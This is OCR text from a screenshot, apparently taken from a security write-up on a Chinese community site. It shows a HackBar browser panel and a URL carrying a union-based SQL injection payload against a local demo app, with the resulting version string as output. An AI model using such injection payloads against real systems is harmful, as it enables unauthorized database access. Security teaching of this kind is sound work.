 Amoount of users: Admin
Amoount of users: 3.35.4
Elements Sources Recorder Performance insights Console HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:8000/demo/?
field=demo.name%22%20FROM%20%22demo_user%22%20union%20SELECT%20%221%22,sqlite_versio
n(),%223%22%20--
Enable POST
ADD HEADER
Console What's New Issues
top Filter Default levels 2 Issues: 2
>
先知社区